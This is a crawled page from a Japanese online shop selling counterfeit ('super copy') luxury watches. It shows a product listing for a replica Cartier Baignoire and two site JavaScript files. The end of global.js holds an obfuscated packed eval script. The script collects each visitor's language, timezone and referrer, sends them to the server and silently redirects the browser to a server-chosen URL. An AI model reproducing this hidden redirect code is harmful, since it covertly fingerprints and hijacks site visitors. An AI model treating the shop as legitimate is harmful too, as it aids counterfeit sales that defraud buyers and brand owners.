

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swetabuy.com/cartier/2715.html
body_size: 3885
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<title>カルティエ ブランド 店舗 ベニュワール WB509731 コピー 時計</title>
<link rel="canonical" href="https://www.swetabuy.com/cartier/2715.html" /><meta name="robots" content="noarchive" />
<base href="https://www.swetabuy.com/" />
<link href="https://www.swetabuy.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/global.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K1GGlzYiN8FIFRKu",ck:"K1GGlzYiN8FIFRKu"})</script>
</head>
<body>

<div class="headerBG">
  <div class="header">
	<div class="top">
	  <div class="logo"><a href="https://www.swetabuy.com/" title="スーパーコピー時計 N品"><img src="https://www.swetabuy.com/images/logo.gif" alt="スーパーコピー時計 N品" /></a></div>
      <div class="postage">
        <div class="postage_div1"><font style="color:#F90">無料</font>で配達,<font style="color:#F90">48時間</font>内配送,<font style="color:#F90">100%</font>無事到着!</div>
        <div class="postage_div2">2026年ブランドコピー新作登場 | 腕時計販売</div>
      </div>
	  <div class="trolley">
	    <div class="eee">
		<div class="eee2" style="float:right;"><a href="https://www.swetabuy.com/shopping_cart.html" rel="nofollow"><img src="https://www.swetabuy.com/images/trolley.jpg" class="cart" alt="買い物かご" /></a></div>
        </div>
		<ul>
		  <li class="hover" style="width:102px; text-align:center;"><span class="japanese">誠実と信用</span><br /><span class="english">Credit First</span></li>
		  <li><a href="http://www.post.japanpost.jp/index.html" target="_blank" rel="nofollow"><span class="japanese">番号追踪</span><br /><span class="english">EMS tracking</span></a></li>
		  <li><a href="https://www.swetabuy.com/info3.html" rel="nofollow"><span class="japanese">返品・交換</span><br><span class="english">Return</span></a></li>
		</ul>
	  </div>
	</div>
    <div class="navs">
	  <div class="nav">
	    <ul>
	      <li class="hover"><a href="https://www.swetabuy.com/">ホーム</a></li>
	      <li><a href="https://www.swetabuy.com/info1.html" rel="nofollow">会社概要</a></li>
	      <li><a href="https://www.swetabuy.com/info2.html" rel="nofollow">注文方法</a></li>
          <li><a href="https://www.swetabuy.com/info4.html" rel="nofollow">品質保証</a></li>
	      <li><a href="https://www.swetabuy.com/article_cat.html">最新情報</a></li>
	      <li><a href="https://www.swetabuy.com/sitemap.html">商品一覧</a></li>
	      <li><a href="https://www.swetabuy.com/info5.html" rel="nofollow">FAQ</a></li>
          <li><a href="https://www.swetabuy.com/reviews.html">お客様の声</a></li>
	    </ul>
	  </div>
	  <div class="search"><form name="FormSearch" action="https://www.swetabuy.com/search.html" method="get"><i class="glyphicon-search"></i><input id="search_box" class="form-control" name="seach" type="text" /><input id="button" class="button b_gray" type="submit" value="検索" /></form></div>
	</div>
  </div>
  <span class="clear"></span>
</div><div class="contains">
	<div class="article">
        <div class="bread-crumbs">
          <div class="bread-crumbs-left"></div>
          <div class="bread-crumbs-main">
			 <div class="mian" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/"><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/cartier/"><span property="name">カルティエ</span></a><meta property="position" content="2"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/cartier/set79.html" itemprop="url"><span property="name">その他</span></a><meta property="position" content="3"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><span property="name">カルティエ ブランド 店舗 ベニュワール WB509731 コピー 時計</span><meta property="position" content="4"></div>
          </div>
          <div class="bread-crumbs-right"></div>
        </div>
        
        <div class="layout" itemscope itemtype="http://schema.org/Product">
          <div class="productName">
            <div class="up">
			<a href="https://www.swetabuy.com/cartier/2714.html">カルティエWB520002</a>←前            
            </div>
            <div class="this">カルティエWB509731</div>
            <div class="down">
			次→<a href="https://www.swetabuy.com/cartier/2716.html">カルティエW8000009</a>
            </div>
          </div>
          <div class="productGood">
            <div class="productImage"><img src="https://www.swetabuy.com/images/v/cartier/2013327103562.jpg" alt="WB520002 スーパーコピー" width="280" itemprop="image" /></div>
            <div class="productContent m_contents">
            	<form name="myform" method="post" action="https://www.swetabuy.com/shopping_cart.html" onsubmit="return check_pro();">
                <ul>
                  <li><h1 itemprop="name">カルティエ ブランド 店舗 ベニュワール WB509731 コピー 時計</h1></li>
                  <li>商品品番： <font class="font6"><span itemprop="model">WB509731</span></font></li>
                  <li>在庫状況： 有り</li>
                  <div id="price" itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer">
                                    <li>S品価格： <label><input name="quality" type="radio" value="s" />&nbsp;<span class="font-s" itemprop="lowPrice">24500</span> 円</label></li>                  <li>N品価格： <label><input name="quality" type="radio" value="n" />&nbsp;<span class="font-n" itemprop="highPrice">42500</span> 円</label></li>                  <meta itemprop="priceCurrency" content="JPY" />
				  </div>
                  <li><div class="haha"><div class="haha1">数&nbsp;&nbsp;&nbsp;&nbsp;量：</div><div class="haha2"><input type="text" onkeypress="if(event.keyCode&lt;45||event.keyCode&gt;57) event.returnValue=false;" value="1" name="num" class="wei5">&nbsp;&nbsp;</div><div class="haha3"><input width="120" type="image" height="30" src="https://www.swetabuy.com/images/add.gif" id="wei"></div></div><br class="clear"></li>
                </ul>
            	<input name="action" type="hidden" value="incart" />
            	<input name="products_id" type="hidden" value="2715" />
                </form>
              <div class="productQA">
                <p>【ヒント】何か問題がありますか？メール：<a href="/cdn-cgi/l/email-protection#452f35322431262d7373052228242c296b262a28" rel="nofollow"><span class="__cf_email__" data-cfemail="3b514b4c5a4f58530d0d7b5c565a525715585456">[email&#160;protected]</span></a></p>
              </div>
            </div>
          </div>
          <div class="productDetails">
            <div class="top">時計の詳細情報</div>
            <div class="info" itemprop="description">
            <p>
タイプ 新品レディース <br />
ブランド カルティエ <br />
商品名 ベニュワール <br />
型番 WB509731 <br />
文字盤色 <br />
文字盤特徴 <br />
外装特徴 2列入<br />
ケース<br />
サイズ 31.0×23.0mm <br />
付属品 内外箱<br />
<br />
機械 クォーツ <br />
材質名 ホワイトゴールド
</p>
<p align="center">
	<img title="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" alt="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" src="/upload/cartier/20130327103540_4375.jpg" />
</p>
<p align="center">
	<img title="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" alt="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" src="/upload/cartier/20130327103554_0156.jpg" />
</p>
<p align="center">
	<img title="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" alt="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" src="/upload/cartier/20130327103610_7812.jpg" />
</p>
<p align="center">
	<img title="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" alt="カルティエ時計ブランド 店舗コピー 激安 ベニュワール WB509731" src="/upload/cartier/20130327103623_9375.jpg" />
</p>


<p></p>            </div>
          </div>

	    
	<a name="item_reviews"></a>
        
	<div class="write_review"><a name="write"></a>
		<div class="redTitle">この商品に関するレビューを書く</div>
	    <form id="submitRevied" name="form1" method="post" action="" class="form-horizontal">
		<input name="action" type="hidden" value="addsave" />
		<input name="products_id" type="hidden" value="2715" />
<div class="write-review">
			  <dl class="overall-rating">
                	<dt>評価:
                    <select name="rating" id="rating">
                    	<option value="">---選びます---</option>
                        <option value="1">★☆☆☆☆ （良くない）</option>
                        <option value="2">★★☆☆☆ （あまり良くない）</option>
                        <option value="3">★★★☆☆ （普通）</option>
                        <option value="4">★★★★☆ （良い）</option>
                        <option value="5">★★★★★ （非常に良い）</option>
                    </select></dt>
                    <span class="errorInfo" id="ratingTip"></span>
                </dl>
				<dl class="your-review">
                	<dt>名前:</dt>
                    <dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name">
                    	<p class="errorInfo" id="customer_nameTip"></p></dd>
                </dl>
				<dl class="your-review">
                	<dt>レビュー内容: </dt>
                    <dd>
                    	<textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea>
                        <p class="errorInfo" id="review_contentTip"></p>  
                  </dd>
                </dl>
				<div class="review-operate">
					<input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" onclick="submitCreation();return false;" class="btn b_red" value="投稿する">
                </div>
		</div>
        </form>
   	</div>
	</div>

	    <div class="common">
    <div class="common-top">
      <div class="common-bg-left"></div>
      <div class="common-bg-main"><li>関連商品<span style="float:right;">More→<a href="https://www.swetabuy.com/cartier/">カルティエスーパーコピー</a></span></li></div>
      <div class="common-bg-right"></div>
    </div>
    <div class="common-main gallery">
    <ul>
    		
      <li><a title="人気 カルティエ ブランド  バロンブルー LM WE9008Z3 コピー 時計" href="https://www.swetabuy.com/cartier/2688.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/20133271449187.jpg" width="175" height="175" /></span><span class="watch-name">人気 カルティエ ブランド  バロンブルー LM WE9008Z3 コピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">43000</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  バロンブルークロノW6920003 コピー 時計" href="https://www.swetabuy.com/cartier/2750.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/20138171148906.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  バロンブルークロノW6920003 コピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">42700</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  時計 ラドーニャ　LM W640010H コピー 腕時計" href="https://www.swetabuy.com/cartier/2774.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/2013327149203.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  時計 ラドーニャ　LM W640010H コピー 腕時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">42700</font>
        </span>
      </li>
        		
      <li><a title="ブランド カルティエ  パシャシータイマークロノ W31089M7 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2820.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/2013451356859.jpg" width="175" height="175" /></span><span class="watch-name">ブランド カルティエ  パシャシータイマークロノ W31089M7 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23500</font><br>            <font class="font-n">44500</font>
        </span>
      </li>
        		
      <li><a title="カルティエ ブランド 店舗 マスト21 W10073R6 時計" href="https://www.swetabuy.com/cartier/2890.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/2013431458656.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ ブランド 店舗 マスト21 W10073R6 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24700</font><br>            <font class="font-n">41500</font>
        </span>
      </li>
        		
      <li><a title="カルティエブランド  パシャ３８ｍｍクロノ W31030H3 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2912.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2013/W31030H3.jpg" width="175" height="175" /></span><span class="watch-name">カルティエブランド  パシャ３８ｍｍクロノ W31030H3 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24900</font><br>            <font class="font-n">41600</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  サントスドゥモワゼル 人気 ＳＭ W25073X9 コピー 時計" href="https://www.swetabuy.com/cartier/2941.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2014/W25073X9.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  サントスドゥモワゼル 人気 ＳＭ W25073X9 コピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23100</font><br>            <font class="font-n">45600</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  タンクアングレーズ ＬＭ W5310006 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2953.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2014/W5310006.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  タンクアングレーズ ＬＭ W5310006 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23600</font><br>            <font class="font-n">44600</font>
        </span>
      </li>
            </ul>
    <br class="clear">
    </div>
  </div>
        <br class="clear">
	</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.swetabuy.com/includes/pages/left.js"></script>
    <div class="contentNull"></div>
</div><div class="footer">
	    <div class="copyright"><p>Copyright &copy; 2018 swetabuy時計、ブランド<a href="https://www.swetabuy.com/"><strong>スーパーコピー</strong></a>時計 送料無料。</p></div>
    <div style="padding-bottom:10px;"><img src="https://www.swetabuy.com/images/bank.gif"></div>
	 </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.swetabuy.com/includes/js/global.js
body_size: 2426
content:
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}

$(function(){
	$(".gallery .font-a,.gallery .font-s,.gallery .font-n").append('円');
	$(".yuan").append('円');
	$(".tokei-item .font-a, .tokei-item .font-s, .tokei-item .font-n").append('円');
	
	if(!IsPC() && getcookie('display')!='pc'){
		$('.glyphicon-home').nextAll().hide();
		
		// Default display 
		$(".headline").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('headline');
		
		$(".headline").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		
		$(".catalog-button").live('click',function(){
			
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}

		});
		
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$(".footer").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
  $(".product_list .font-a,.product_list .font-s,.product_list .font-n").append('円');
	$(".yuan").append('円');
  
});

function check_pro(){var oRadio=document.getElementsByName("quality"); for(var i=0;i<oRadio.length;i++){ if(oRadio[i].checked) return true;} document.getElementById("price").style.backgroundColor='#FFD7D7'; alert('選択してください 【品質.価格】'); return false;}
function pagetop(){window.scrollTo(0,0);}

eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.swetabuy.com/includes/pages/left.js
body_size: 247
content:
document.write('<div class="slidebar page-class"><div class="menu m_contents"><ul><img src="https://www.swetabuy.com/images/watch.jpg" alt="時計分類"></ul><ul class="clearfix"><li class="menu1"><a href="https://www.swetabuy.com/rolex/" title="ロレックススーパーコピー">ロレックス</a></li><li class="menu1"><a href="https://www.swetabuy.com/hublot/" title="ウブロスーパーコピー">ウブロ</a></li><li class="menu1"><a href="https://www.swetabuy.com/bvlgari/" title="ブルガリスーパーコピー">ブルガリ</a></li><li class="menu1"><a href="https://www.swetabuy.com/omega/" title="オメガスーパーコピー">オメガ</a></li><li class="menu1"><a href="https://www.swetabuy.com/chanel/" title="シャネルスーパーコピー">シャネル</a></li><li class="menu1"><a href="https://www.swetabuy.com/franckmuller/" title="フランクミュラースーパーコピー">フランクミュラー</a></li><li class="menu1"><a href="https://www.swetabuy.com/cartier/" title="カルティエスーパーコピー">カルティエ</a></li><li class="menu1"><a href="https://www.swetabuy.com/panerai/" title="パネライスーパーコピー">パネライ</a></li><li class="menu1"><a href="https://www.swetabuy.com/iwc/" title="IWCスーパーコピー">IWC</a></li><li class="menu1"><a href="https://www.swetabuy.com/patekphilippe/" title="パテックフィリップスーパーコピー">パテックフィリップ</a></li><li class="menu1"><a href="https://www.swetabuy.com/breitling/" title="ブライトリングスーパーコピー">ブライトリング</a></li><li class="menu1"><a href="https://www.swetabuy.com/gagamirano/" title="ガガミラノスーパーコピー">ガガミラノ</a></li><li class="menu1"><a href="https://www.swetabuy.com/audemarspiguet/" title="オーデマピゲスーパーコピー">オーデマピゲ</a></li><li class="menu1"><a href="https://www.swetabuy.com/breguet/" title="ブレゲスーパーコピー">ブレゲ</a></li><li class="menu1"><a href="https://www.swetabuy.com/rogerdubuis/" title="ロジェデュブイスーパーコピー">ロジェデュブイ</a></li><li class="menu1"><a href="https://www.swetabuy.com/jacobco/" title="ジェイコブ&amp;コースーパーコピー">ジェイコブ&amp;コー</a></li><li class="menu1"><a href="https://www.swetabuy.com/tagheuer/" title="タグホイヤースーパーコピー">タグホイヤー</a></li><li class="menu1"><a href="https://www.swetabuy.com/richardmille/" title="リシャールミルスーパーコピー">リシャールミル</a></li><li class="menu1"><a href="https://www.swetabuy.com/vacheronconstantin/" title="ヴァシュロンコンスタンタンスーパーコピー">ヴァシュロンコンスタンタン</a></li></ul></div></div>');